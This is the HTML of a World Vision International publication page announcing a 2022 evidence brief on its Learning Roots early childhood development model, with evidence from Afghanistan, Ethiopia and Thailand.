                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-05/LR%20Evidence_0.webp?itok=PzZbJkgK 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-05/LR%20Evidence_0.webp?itok=xvW9PkEh 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2022-05/LR%20Evidence_0.webp?itok=yUalf-eV 1x, /sites/default/files/styles/16_9_1440x810/public/2022-05/LR%20Evidence_0.webp?itok=4rD-wezj 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-05/LR%20Evidence_0.webp?itok=OGzJTJS4 1x, /sites/default/files/styles/4_3_960x720/public/2022-05/LR%20Evidence_0.webp?itok=zo6p_2Q1 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-05/LR%20Evidence_0.JPG?itok=PzZbJkgK 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-05/LR%20Evidence_0.JPG?itok=xvW9PkEh 2x" media="all and (min-width: 768px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2022-05/LR%20Evidence_0.JPG?itok=yUalf-eV 1x, /sites/default/files/styles/16_9_1440x810/public/2022-05/LR%20Evidence_0.JPG?itok=4rD-wezj 2x" media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-05/LR%20Evidence_0.JPG?itok=OGzJTJS4 1x, /sites/default/files/styles/4_3_960x720/public/2022-05/LR%20Evidence_0.JPG?itok=zo6p_2Q1 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2022-05/LR%20Evidence_0.JPG?itok=OGzJTJS4" alt="LR evidence" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Thursday, May 26, 2022</div>
        
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary&amp;status=Learning Roots Evidence Summary+https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary&amp;title=Learning Roots Evidence Summary"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary&amp;title=Learning Roots Evidence Summary&amp;source=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>This brief summarizes research focused on impact or behaviour change achieved through the Learning Roots project model.</p>

<p>The Learning Roots (LR) project model is designed to meet the development and learning needs of children 3 to 6 years old. The model prepares children for a successful transition to primary school through play-based, holistic and integrated early childhood development (ECD) interventions.</p>

<p>Includes evidence from Afghanistan, Ethiopia and Thailand.</p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B66%5D=66&amp;taxonomy_term=66" class="btn-tag">Education</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary&amp;status=Learning Roots Evidence Summary+https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary&amp;title=Learning Roots Evidence Summary"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary&amp;title=Learning Roots Evidence Summary&amp;source=https://www.wvi.org/publications/case-study/education/learning-roots-evidence-summary"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/2022-05/Learning%20Roots%20Evidence%20Brief%20formatted%20v%202.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="container__slider js-slider-card">
      
<article  about="/publications/brochure/ethiopia/learning-roots-early-childhood-development-brochure" class="card card--publication-card component-card">
  <a href="/publications/brochure/ethiopia/learning-roots-early-childhood-development-brochure" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="283136">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-08/Learning%20Roots%20ECD%20Brochure.webp?itok=sFmeevfF 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-08/Learning%20Roots%20ECD%20Brochure.webp?itok=4qJaWzE2 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-08/Learning%20Roots%20ECD%20Brochure.webp?itok=uNitn7pC 1x, /sites/default/files/styles/4_3_960x720/public/2021-08/Learning%20Roots%20ECD%20Brochure.webp?itok=tsmvLvg7 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-08/Learning%20Roots%20ECD%20Brochure.png?itok=sFmeevfF 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-08/Learning%20Roots%20ECD%20Brochure.png?itok=4qJaWzE2 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-08/Learning%20Roots%20ECD%20Brochure.png?itok=uNitn7pC 1x, /sites/default/files/styles/4_3_960x720/public/2021-08/Learning%20Roots%20ECD%20Brochure.png?itok=tsmvLvg7 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2021-08/Learning%20Roots%20ECD%20Brochure.png?itok=uNitn7pC" alt="Learning Roots ECD Brochure " typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Learning Roots Early Childhood Development Brochure</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/publications/case-study/education/learning-roots-evidence-summary" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-evx8smxhe-evpqvolweoxkjukrp9qpmudpgecxlbwwg" type="hidden" name="form_build_id" value="form-evx8smxHe-evPqVoLwEoXkJuKrp9qpmUdpGECxlbWWg" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1653590943","entityLangcode":"en","entityStatus":"1","entityUid":"22281","entityUuid":"e139a494-8e3b-4051-a8cb-b6186d745fbf","entityVid":"1092926","entityName":"Elizabeth_howells@wvi.org","entityType":"node","entityBundle":"publication","entityId":"109076","entityTitle":"Learning Roots Evidence Summary","entityTaxonomy":{"publication_type":{"1041":"Case Study"},"topics":{"66":"Education"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/109076","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022Education\u0022,\u0022field_offices\u0022:\u0022\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8wx43"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.LBSJf1f1HT63F5PPwZAIUlBAcywBVBy7kVDSEK4BsWY.js?t8wx43"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t8wx43"></script>

  <script>
